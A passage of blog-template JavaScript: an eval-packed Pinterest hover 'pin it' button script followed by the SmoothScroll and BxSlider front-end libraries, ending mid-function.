var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzOlVHOYG5xEqupTgdvbmGe27qstN7Mtic3Zo8Q05Lo4b2WiW2nULbRbEkeHa7Dz6AQ37yibOIosqHBqx45wPcZJHP5SdsIvlRKDOZQ4y63owtuathq0MmbMXNYPIgJ633v1cMI7iB0izB/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return 